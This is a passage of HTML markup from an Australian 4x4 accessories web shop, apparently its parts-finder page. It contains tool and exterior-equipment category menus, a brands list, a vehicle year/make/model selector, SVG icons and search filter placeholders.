											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/tools/Striking-Cutting-Fastening/"><img src="/assets/webshop/cms/75/8275.webp?1750391307" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/tools/Striking-Cutting-Fastening/"><h3 href="https://www.4x4modsaustralia.com.au/tools/Striking-Cutting-Fastening/" class="p-0 nav-link">Striking, Cutting & Fastening</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/tools/Striking-Cutting-Fastening/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/tools/Specialty-tools-Workshop-Lighting/"><img src="/assets/webshop/cms/76/8276.webp?1750391236" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/tools/Specialty-tools-Workshop-Lighting/"><h3 href="https://www.4x4modsaustralia.com.au/tools/Specialty-tools-Workshop-Lighting/" class="p-0 nav-link">Specialty Tools, Workshop & Lighting</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/tools/Specialty-tools-Workshop-Lighting/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/tools/Spanners-Shifters/"><img src="/assets/webshop/cms/77/8277.webp?1750391224" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/tools/Spanners-Shifters/"><h3 href="https://www.4x4modsaustralia.com.au/tools/Spanners-Shifters/" class="p-0 nav-link">Spanners & Shifters</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/tools/Spanners-Shifters/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/tools/Sockets-Accessories/"><img src="/assets/webshop/cms/78/8278.webp?1750391216" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/tools/Sockets-Accessories/"><h3 href="https://www.4x4modsaustralia.com.au/tools/Sockets-Accessories/" class="p-0 nav-link">Sockets & Accessories</h3></a>
													<ul class="list-unstyled m-0"><li><a href="https://www.4x4modsaustralia.com.au/tools/Sockets-Accessories/1-1/2-Drive/">1 1/2" Drive</a></li><li><a href="https://www.4x4modsaustralia.com.au/tools/Sockets-Accessories/1-Drive/">1" Drive</a></li></ul>
													<a href="https://www.4x4modsaustralia.com.au/tools/Sockets-Accessories/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/tools/Hex-Torx-Keys/"><img src="/assets/webshop/cms/81/8281.webp?1750391157" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/tools/Hex-Torx-Keys/"><h3 href="https://www.4x4modsaustralia.com.au/tools/Hex-Torx-Keys/" class="p-0 nav-link">Hex & Torx Keys</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/tools/Hex-Torx-Keys/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/tools/Tool-Kits/"><img src="/assets/webshop/cms/82/8282.webp?1750391317" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/tools/Tool-Kits/"><h3 href="https://www.4x4modsaustralia.com.au/tools/Tool-Kits/" class="p-0 nav-link">Tool Kits</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/tools/Tool-Kits/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/tools/Screwdrivers-Bit-Sets/"><img src="/assets/webshop/cms/83/8283.webp?1750391196" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/tools/Screwdrivers-Bit-Sets/"><h3 href="https://www.4x4modsaustralia.com.au/tools/Screwdrivers-Bit-Sets/" class="p-0 nav-link">Screwdrivers & Bit Sets</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/tools/Screwdrivers-Bit-Sets/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/tools/Pliers-Cutters/"><img src="/assets/webshop/cms/84/8284.webp?1750391171" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/tools/Pliers-Cutters/"><h3 href="https://www.4x4modsaustralia.com.au/tools/Pliers-Cutters/" class="p-0 nav-link">Pliers & Cutters</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/tools/Pliers-Cutters/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/tools/Storage-Solutions/"><img src="/assets/webshop/cms/85/8285.webp?1750391249" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/tools/Storage-Solutions/"><h3 href="https://www.4x4modsaustralia.com.au/tools/Storage-Solutions/" class="p-0 nav-link">Storage Solutions</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/tools/Storage-Solutions/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/tools/Cordless-tools/"><img src="/assets/webshop/cms/86/8286.webp?1750391140" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/tools/Cordless-tools/"><h3 href="https://www.4x4modsaustralia.com.au/tools/Cordless-tools/" class="p-0 nav-link">Cordless Tools</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/tools/Cordless-tools/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/tools/Generators/"><img src="/assets/webshop/cms/87/8287.webp?1750391150" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/tools/Generators/"><h3 href="https://www.4x4modsaustralia.com.au/tools/Generators/" class="p-0 nav-link">Generators</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/tools/Generators/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li>
																</ul>
															</div>
														</div>
													
												</div>
											</ul>
										</li>
								</ul>
						</div>
					</li>
					<li class="lv1-li nav-item dropdown misc">
								<a href="#" class="d-block nav-link dropdown-toggle" role="button" data-toggle="dropdown">Brands</a>
								<ul class="dropdown-menu brands-dropdown"><li><a href="https://www.4x4modsaustralia.com.au/brand/ati-industries/">ATI</a></li><li><a href="/brand/hpd">HPD</a></li><li><a href="/brand/tough-dog/">Tough Dog</a></li><li><a href="/brand/roadsafe/">Roadsafe</a></li><li><a href="/brand/ironman">Ironman 4x4</a></li><li><a href="/brand/performance-suspension-racing/">Performance Suspension Racing</a></li><li><a href="/brand/plazmaman">Plazmaman</a></li><li><a href="/brand/msa-4x4/">MSA 4x4</a></li><li><a href="/brand/forefront-industries/">Forefront Industries</a></li><li><a href="/brand/superpro/">SuperPro</a></li><li><a href="/brand/darche/">Darche</a></li><li><a href="/brands/~-5554" class="text-uppercase view-all-brands">View All</a></li>
								</ul>
							</li>
					<li class="lv1-li misc"><a href="/package-deals/" class="d-block">Package Deals</a></li>
					<li class="lv1-li misc"><a href="/scratch-n-dent/" class="d-block">Scratch N' Dent</a></li>
					<li class="lv1-li clearance"><a href="/clearance/" class="d-block">Clearance</a></li>
					</ul>
			</div>			
		</div>
	</div>
	<div class="section_finder">
		<div class="container">
			<div class="col-12 col-lg-12 parts-finder d-flex align-items-center flex-column flex-md-row pl-0">
					

<input type="hidden" id="current_url" value="https://www.4x4modsaustralia.com.au/partsfinder/1995/infiniti/" />
<input type="hidden" id="content_id" value="0" />
<input type="hidden" id="current_type" value="12" />
<input type="hidden" id="universal-parts" value="" />

<div class="desktop_part part_selected" style="display:none">
    <div class="container">
        <div class="col-12 col-lg-12">
            <div class="row">
                <div class="info">Currently displaying parts for</div>
                <div class="selected_info">
                    <div class="selected_items">Alfa Romeo, 2020, Giulietta</div>
                    <a href="javascript:void(0)" class="view_finder">View All Products</a>
                    <a id="ais-clear-vehicle" href="javascript:void(0)" class="clear_finder">
                        <svg xmlns="http://www.w3.org/2000/svg" width="10.414" height="10.414" viewBox="0 0 10.414 10.414"><g id="Group_7198" data-name="Group 7198" transform="translate(0.707 0.707)"><line id="Line_169" data-name="Line 169" x2="9" y2="9" fill="none" stroke="#31419a" stroke-width="2"/><line id="Line_170" data-name="Line 170" x1="9" y2="9" fill="none" stroke="#31419a" stroke-width="2"/></g></svg>
                        <span>Clear Vehicle</span>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="part_selected mobile_part" style="display:none">
    <div class="filter_svg"><a class="n-filter-products" role="button" data-toggle="collapse" aria-expanded="false" href="#filters" title="Filter Products " aria-controls="#filters"><svg id="Group_7209" data-name="Group 7209" xmlns="http://www.w3.org/2000/svg" width="23.946" height="16.995" viewBox="0 0 23.946 16.995">
  <path id="Path_25" data-name="Path 25" d="M7.747,0a4,4,0,0,0-3.9,3.095H.92a.92.92,0,1,0,0,1.839H3.852a4,4,0,0,0,7.791,0H23.026a.92.92,0,0,0,0-1.839H11.643A4,4,0,0,0,7.747,0Zm0,6.189A2.164,2.164,0,1,1,9.912,4.025,2.164,2.164,0,0,1,7.747,6.189Z"/>
  <path id="Path_26" data-name="Path 26" d="M16.231,8.3a4,4,0,0,0-3.9,3.095H.92a.92.92,0,1,0,0,1.839H12.3a4,4,0,0,0,7.791,0h2.932a.92.92,0,1,0,0-1.839H20.094A4,4,0,0,0,16.231,8.3Zm0,6.168A2.164,2.164,0,1,1,18.395,12.3,2.164,2.164,0,0,1,16.231,14.468Z" transform="translate(0 0.681)"/>
</svg></a></div>
    <div class="items"><span class="parts_for">Showing Parts for</span><div class="selected"></div></div>
    <a href="javascript:void(0)" class="clear_finder">Clear</a>
</div>
<div class="mobile_head" >
<div class="filter_svg"><a class="n-filter-products" role="button" data-toggle="collapse" aria-expanded="false" href="#filters" title="Filter Products " aria-controls="#filters"><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Group_7209" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 23.9 17" style="enable-background:new 0 0 23.9 17;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path id="Path_25" class="st0" d="M7.7,0C5.9,0,4.3,1.3,3.8,3.1H0.9C0.4,3.1,0,3.5,0,4s0.4,0.9,0.9,0.9c0,0,0,0,0.1,0h2.9
	c0.5,2.2,2.7,3.5,4.8,3c1.5-0.3,2.6-1.5,3-3H23c0.5,0,0.9-0.4,0.9-0.9c0-0.5-0.4-0.9-0.9-0.9H11.6C11.2,1.3,9.6,0,7.7,0z M7.7,6.2
	c-1.2,0-2.2-1-2.2-2.2c0-1.2,1-2.2,2.2-2.2c1.2,0,2.2,1,2.2,2.2C9.9,5.2,8.9,6.2,7.7,6.2C7.7,6.2,7.7,6.2,7.7,6.2z"/>
<path id="Path_26" class="st0" d="M16.2,9c-1.9,0-3.5,1.3-3.9,3.1H0.9C0.4,12.1,0,12.5,0,13c0,0.5,0.4,0.9,0.9,0.9c0,0,0,0,0.1,0
	h11.4c0.5,2.2,2.7,3.5,4.8,3c1.5-0.3,2.6-1.5,3-3H23c0.5,0,0.9-0.4,0.9-0.9c0-0.5-0.4-0.9-0.9-0.9c0,0,0,0-0.1,0h-2.9
	C19.7,10.3,18.1,9,16.2,9z M16.2,15.1c-1.2,0-2.2-1-2.2-2.2s1-2.2,2.2-2.2c1.2,0,2.2,1,2.2,2.2C18.4,14.2,17.4,15.1,16.2,15.1
	C16.2,15.1,16.2,15.1,16.2,15.1z"/>
</svg></a></div>
<a href="javascript:void(0)" class="toggle_finder"><svg xmlns="http://www.w3.org/2000/svg" width="27.027" height="32.923" viewBox="0 0 27.027 32.923">
  <g id="Group_7212" data-name="Group 7212" transform="matrix(0.809, -0.588, 0.588, 0.809, -3.7, 8.5)">
    <path id="Path_45" data-name="Path 45" d="M4.724,6.75V7.917a2.936,2.936,0,0,0-1.057,3.064A2.9,2.9,0,1,0,8.213,7.912V6.75H7.051V8.215l.289.5a1.739,1.739,0,1,1-1.736,0l.289-.5V6.746Z" transform="translate(3.14 21.936)" fill="#fff" fill-rule="evenodd"/>
    <rect id="Rectangle_2316" data-name="Rectangle 2316" width="1.16" height="4.061" transform="translate(10.185 19.985)" fill="#fff"/>
    <rect id="Rectangle_2317" data-name="Rectangle 2317" width="0.82" height="0.82" transform="translate(9.025 32.167) rotate(-45)" fill="#fff"/>
    <path id="Path_46" data-name="Path 46" d="M3.572,6.217v2.9h5.8v-2.9H8.213v1.74H4.732V6.217Z" transform="translate(3.133 20.147)" fill="#fff" fill-rule="evenodd"/>
    <rect id="Rectangle_2318" data-name="Rectangle 2318" width="1.16" height="2.323" transform="translate(9.025 26.365)" fill="#fff"/>
    <path id="Path_47" data-name="Path 47" d="M4.518,5.556a1.74,1.74,0,1,0,0,3.481H13.8a1.74,1.74,0,0,0,0-3.481Zm0,1.162H13.8l.579.579L13.8,7.88H4.518L3.935,7.3Z" transform="translate(0.447 17.909)" fill="#fff"/>
    <path id="Path_48" data-name="Path 48" d="M3.764,4.63,3.175,5.2l.574.587h8.115l.587-.572-.569-.589H3.764Z" transform="translate(1.791 14.775)" fill="#fff" fill-rule="evenodd"/>
    <rect id="Rectangle_2319" data-name="Rectangle 2319" width="1.16" height="4.061" transform="translate(7.865 19.985)" fill="#fff"/>
    <rect id="Rectangle_2320" data-name="Rectangle 2320" width="1.16" height="13.339" transform="translate(6.125 6.647)" fill="#fff"/>
    <rect id="Rectangle_2321" data-name="Rectangle 2321" width="1.16" height="13.339" transform="translate(11.926 6.647)" fill="#fff"/>
    <path id="Path_49" data-name="Path 49" d="M4.382,1.058a1.74,1.74,0,0,0,0,3.481H14.825a1.74,1.74,0,1,0,0-3.481Zm0,1.162H14.825l.583.579-.583.583H4.382L3.808,2.8Z" transform="translate(0 2.687)" fill="#fff"/>
    <path id="Path_50" data-name="Path 50" d="M5.944.264a2.911,2.911,0,0,0-2.9,2.9V4.328H4.2V3.166a1.731,1.731,0,0,1,1.74-1.74h4.643a1.73,1.73,0,0,1,1.736,1.74V4.328h1.162V3.166a2.91,2.91,0,0,0-2.9-2.9Z" transform="translate(1.34 0)" fill="#fff" fill-rule="evenodd"/>
    <rect id="Rectangle_2322" data-name="Rectangle 2322" width="0.82" height="0.82" transform="translate(9.025 2.588) rotate(-45)" fill="#fff"/>
    <path id="Path_51" data-name="Path 51" d="M12.887,1.985l-.154.021L3.47,4.323l-.424.7.7.424,9.265-2.316.441-.691Z" transform="translate(1.355 5.824)" fill="#fff" fill-rule="evenodd"/>
    <path id="Path_52" data-name="Path 52" d="M12.891,2.513l-.154.019L3.472,4.847l-.422.7.7.422,9.263-2.314.432-.7Z" transform="translate(1.368 7.612)" fill="#fff" fill-rule="evenodd"/>
    <path id="Path_53" data-name="Path 53" d="M12.9,3.043l-.154.017L3.479,5.376l-.43.7.7.43.013,0,9.263-2.316.432-.7Z" transform="translate(1.362 9.403)" fill="#fff" fill-rule="evenodd"/>
    <path id="Path_54" data-name="Path 54" d="M12.926,3.573l-.154.017L3.507,5.908l-.462.676.679.462.064-.017L13.05,4.716l.432-.7-.557-.445Z" transform="translate(1.35 11.19)" fill="#fff" fill-rule="evenodd"/>
  </g>
</svg> <span>Choose Your Car</span></a>
</div>

<div class="row w-100 pr-0 pr-lg-3 mx-auto flex-lg-row collapsePartsFinder">
    <div class="pf-title d-lg-flex">
        <h5 class="d-lg-block m-0">Your Car</h5>
    </div>
    <div class="year-wrapper pf-wrapper mx-0 mx-xl-2 opt_active">
        <div class="dropdown">
            <button class="btn btn-block dropdown-toggle disabled" type="button" data-toggle="dropdown">
                <span class="pf1-text">select year</span>
                <span class="caret">
        			<svg xmlns="http://www.w3.org/2000/svg" width="12.11" height="7.055" viewBox="0 0 12.11 7.055">
						<path class="Path_18" data-name="Path 18" d="M489.77,204.5l4.641,4.641,4.641-4.641" transform="translate(-488.355 -203.086)" fill="none" stroke="#1a1e34" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
					</svg>
				</span>
            </button>
            <ul class="dropdown-menu" id="pf1-items"></ul>
        </div>
    </div>
    <div class="make-wrapper pf-wrapper mx-0 mx-xl-2">
        <div class="dropdown">
            <button class="btn btn-block dropdown-toggle disabled" type="button" data-toggle="dropdown"><span class="pf2-text">select make</span><span class="caret"><svg xmlns="http://www.w3.org/2000/svg" width="12.11" height="7.055" viewBox="0 0 12.11 7.055">
  <path class="Path_18" data-name="Path 18" d="M489.77,204.5l4.641,4.641,4.641-4.641" transform="translate(-488.355 -203.086)" fill="none" stroke="#1a1e34" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
</svg>
</span></button>
            <ul class="dropdown-menu" id="pf2-items"></ul>
        </div>
    </div>
    <div class="model-wrapper pf-wrapper mx-0 mx-xl-2">
        <div class="dropdown">
            <button class="btn btn-block dropdown-toggle disabled" type="button" data-toggle="dropdown"><span class="pf3-text">select model</span><span class="caret"><svg xmlns="http://www.w3.org/2000/svg" width="12.11" height="7.055" viewBox="0 0 12.11 7.055">
  <path class="Path_18" data-name="Path 18" d="M489.77,204.5l4.641,4.641,4.641-4.641" transform="translate(-488.355 -203.086)" fill="none" stroke="#1a1e34" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
</svg>
</span></button>
            <ul class="dropdown-menu" id="pf3-items" data-url="/">
            </ul>
        </div>
    </div>
    <div class="pf-wrapper go-btn ml-1">
        <a id="partsfinderGo" href="/" class="btn btn-primary disabled">
            <span class="d-lg-block">Find Your Part</span>
        </a>

        <a id="ais-clear-vehicle" href="javascript:void(0)" class="clear_finder btn btn-primary" style="margin-left:5px;">
            <span class="d-lg-block" style="padding-left:10px;padding-right:10px;">Clear Vehicle</span>
        </a>

        <a href="javascript:void(0)" class="close_finder">
            <svg xmlns="http://www.w3.org/2000/svg" width="10.414" height="10.414" viewBox="0 0 10.414 10.414">
                <g data-name="Group 7198" transform="translate(0.707 0.707)">
                    <line  data-name="Line 169" x2="9" y2="9" fill="none" stroke="#31419a" stroke-width="2"></line>
                    <line  data-name="Line 170" x1="9" y2="9" fill="none" stroke="#31419a" stroke-width="2"></line>
                </g>
            </svg>
        </a>
        <!-- <a id="partsfinderClear" class="btn btn-default ml-2">
             <span class="d-lg-none">Clear</span>
             <span class="d-none d-lg-block"><i class="fa fa-times"></i></span>
         </a>-->
    </div>
</div>
			</div>
		</div>
	</div>
</div>

<div id='c1s-testing'></div>	

<div class="cms_product_path" data-id="1013"></div>
<!-- Algolia Search -->
<div class="position-relative">
	<div class="hits-wrapper">
		<div class="container">
			<div class="row mt-4">
				<div class="col-12 col-lg-3 algolia-filters-wrapper">
						<h4 class="d-block d-lg-none ">
							<a data-toggle="collapse" href="#algoliafilters" class=" btn btn-lg btn-primary  uppercase filters-title"><i class="fa fa-sliders"></i> Filter Search Results</a>
						</h4>
					<div id="algoliafilters" class="panel-collapse collapse">
						<div class="panel panel-default">
							<div class="panel-heading">Filter by Categories</div>
							<div id="refinement-list"><!-- RefinementList widget will appear here --></div>
						</div>
						<div class="panel panel-default">
							<div class="panel-heading">Filter by Brand</div>
							<div id="brands-list"></div>
						</div>
						<div class="panel panel-default">
							<div class="panel-heading">Filter by Price</div>
							<div id="pricefilter"></div>
						</div>
						<div id="clear-all" class="d-none"></div>
					</div>
				</div>
				<div class="col-12 col-lg-9">
					<div class="row">
						<div id="stats" class="text-center w-100 pb-4"></div>
						<div id="hits" class="clearfix hits-inner"><!--Algolia results here--></div>
							<div class="pagination-wrapper m-auto py-3">
								<div id="pagination" class="text-center">
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>		

<div class="page_element wrapped_row">
	<div id="main-content" class="container mt-3" role="main">
		<div class="row"><aside class="col-12 col-lg-3 search-index" id="left-sidebar">
	<div class="card mb-2 mt-2 border-0">
			<!--<div class="card-header px-2 d-block d-lg-none">
					<h3 class="h4 mb-0">
						<a class="text-dark d-block n-filter-products" role="button" data-toggle="collapse" aria-expanded="false" href="#filters" aria-controls="#filters">Filter Products </a>
					</h3>
				</div>-->
			<div id="filters" class="collapse">
				<!--<div class="list-group list-group-flush mb-3 pb-3" role="group">
							<div class="list-group-item px-2 mb-3 filter-header-search "><h3 class="mb-0">Search This Category</h3></div>
							<form name="productsearch" method="get" action="https://www.4x4modsaustralia.com.au/partsfinder/1995/infiniti/" role="search" aria-label="Product search">
								<input type="hidden" name="rf" value="kw"/>
								<div class="input-group border-0 mt-2 m-auto">
									<input class="pl-2 form-control ajax_search rounded-0 border-0  m-auto" value="" id="name_search" autocomplete="off" name="kw" type="search" placeholder="Search keyword or item #" aria-label="Input search"/>
									<div class="input-group-append">
										<button type="submit" value="Search" class="btn btn-outline-secondary" aria-label="Search site"><i class="fal fa-search fa-flip-horizontal" aria-hidden="true"></i></button>
									</div>
								</div>
							</form>
						</div>-->
					<div class="list-group list-group-flush mb-3 d-md-block" role="group">
								<div class="list-group-item px-2 filter-header collapsed" data-toggle="collapse" data-target="#sidebarCat"><h3 class="mb-0">Categories <i class="fal fa-angle-up"></i></h3> </div>
								<div class="collapse mt-2 show" id="sidebarCat"><div class="group_parent px-3 py-1 filter text-dark border-0 list-group-item list-group-item-action d-flex align-items-center">	
									<a href="javascript:void(0);" class="parent_itms show_child " data-id="6075"><span class="van_icon"><svg xmlns="http://www.w3.org/2000/svg" width="21.5" height="21.5" viewBox="0 0 21.5 21.5">
									  <g class="Group_7258" data-name="Group 7258" transform="translate(-1129.75 -1506.75)">
										<line class="Line_233" data-name="Line 233" y2="20" transform="translate(1140.5 1507.5)" fill="none" stroke="#454A61" stroke-linecap="round" stroke-width="1.5"></line>
										<line class="Line_234" data-name="Line 234" y2="20" transform="translate(1150.5 1517.5) rotate(90)" fill="none" stroke="#454A61" stroke-linecap="round" stroke-width="1.5"></line>
									  </g>
									</svg>
									</span></a>	
									<a class="" href="https://www.4x4modsaustralia.com.au/exterior-equipment" aria-label="Filter  to Exterior & Equipment">
									<span class="">Exterior & Equipment</span>
									<span class="filter-amount"></span>
									</a>
									</div>
									<div class="collapse-parent parent_6075"><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/exterior-equipment/lights-lighting-accessories/" aria-label="Filter  to Lights & Lighting Accessories">
								<span> <i class="fal fa-angle-right mr-2"></i> Lights & Lighting Accessories</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/accessories/roof-top-cargo-bags/" aria-label="Filter  to Roof Top/Cargo Bags">
								<span> <i class="fal fa-angle-right mr-2"></i> Roof Top/Cargo Bags</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/exterior-equipment/awnings/" aria-label="Filter  to Awnings">
								<span> <i class="fal fa-angle-right mr-2"></i> Awnings</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/exterior-equipment/exterior-styling/" aria-label="Filter  to Exterior Styling">
								<span> <i class="fal fa-angle-right mr-2"></i> Exterior Styling</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/exterior-equipment/accessories/" aria-label="Filter  to Accessories">
								<span> <i class="fal fa-angle-right mr-2"></i> Accessories</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/exterior-equipment/antennas/" aria-label="Filter  to Antennas">
								<span> <i class="fal fa-angle-right mr-2"></i> Antennas</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/exterior-equipment/bike-racks/" aria-label="Filter  to Bike Racks">
								<span> <i class="fal fa-angle-right mr-2"></i> Bike Racks</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/exterior-equipment/body-armor-protection/" aria-label="Filter  to Body Armor & Protection">
								<span> <i class="fal fa-angle-right mr-2"></i> Body Armor & Protection</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/exterior-equipment/bull-bars/" aria-label="Filter  to Bull Bars">
								<span> <i class="fal fa-angle-right mr-2"></i> Bull Bars</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/exterior-equipment/canopies/" aria-label="Filter  to Canopies">
								<span> <i class="fal fa-angle-right mr-2"></i> Canopies</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/exterior-equipment/drawer-systems/" aria-label="Filter  to Drawer Systems">
								<span> <i class="fal fa-angle-right mr-2"></i> Drawer Systems</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/exterior-equipment/horns/" aria-label="Filter  to Horns & Brackets">
								<span> <i class="fal fa-angle-right mr-2"></i> Horns & Brackets</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/jacks-stands/" aria-label="Filter  to Jacks & Stands">
								<span> <i class="fal fa-angle-right mr-2"></i> Jacks & Stands</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/exterior-equipment/mud-flaps/" aria-label="Filter  to Mud Flaps">
								<span> <i class="fal fa-angle-right mr-2"></i> Mud Flaps</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/exterior-equipment/roof-racks/" aria-label="Filter  to Roof Racks">
								<span> <i class="fal fa-angle-right mr-2"></i> Roof Racks</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/exterior-equipment/side-steps-rails/" aria-label="Filter  to Side Steps & Rails">
								<span> <i class="fal fa-angle-right mr-2"></i> Side Steps & Rails</span>
								<span class="filter-amount"></span>
